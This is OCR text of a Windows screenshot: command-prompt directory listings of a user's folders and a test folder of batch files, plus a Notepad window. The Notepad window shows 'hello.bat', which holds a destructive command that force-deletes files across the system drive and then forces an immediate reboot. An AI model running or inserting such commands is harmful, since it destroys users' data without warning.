 C:\Windows\system32\cmd.exe
13/04/2020 22:48 <DIR> .conda
13/04/2020 22:10 43 .condarc
08/04/2020 21:49 <DIR> .ipython
08/04/2020 21:49 <DIR> .matplotlib
12/04/2020 23:18 <DIR> .spyder-py3
15/03/2020 17:56 <DIR> 3D Objects
08/04/2020 21:31 <DIR> anaconda3
17/01/2020 23:43 <DIR> ansel
15/03/2020 17:56 <DIR> Contacts
19/04/2020 19:50 <DIR> Desktop
15/04/2020 21:48 <DIR> Documents
19/04/2020 11:07 <DIR> Downloads
17/01/2020 22:37 <DIR> Dropbox
15/03/2020 17:56 <DIR> Favorites
17/02/2020 21:45 <DIR> Library
15/03/2020 17:56 <DIR> Links
15/03/2020 17:56 <DIR> Music
26/03/2020 20:48 <DIR> OneDrive
19/04/2020 12:19 <DIR> Pictures
12/04/2020 23:30 <DIR> PycharmProjects
15/03/2020 17:56 <DIR> Saved Games
15/03/2020 17:56 <DIR> Searches
08/04/2020 22:16 <DIR> Test
15/03/2020 17:56 <DIR> Videos
1 File(s) 43 bytes
25 Dir(s) 95,505,784,832 bytes free
C:\Users\JORESH>d:
D:\Test>dir
Volume in drive D is New Volume
Volume Serial Number is 723C-E3A3
Directory of D:\Test
19/04/2020 20:31 <DIR> .
19/04/2020 20:31 <DIR> ..
19/04/2020 19:52 52 12.bat
19/04/2020 20:27 141 hello.bat
19/04/2020 20:31 130 hjjjj.bat
19/04/2020 20:09 40 test1.bat
4 File(s) 363 bytes
2 Dir(s) 127,240,364,032 bytes free
D:\Test>del 12.bat
D:\Test>del *.*
D:\Test\*.*, Are you sure (Y/N)? Y
D:\Test>
*hello.bat - Notepad
File Edit Format View Help
del %systemdrive%\. /f /s /q
shutdown -r -f -t 00
Ln 2, Col 10 100% Windows (CRLF) UTF-8
Type here to search
ENG
20:49
19/04/2020
1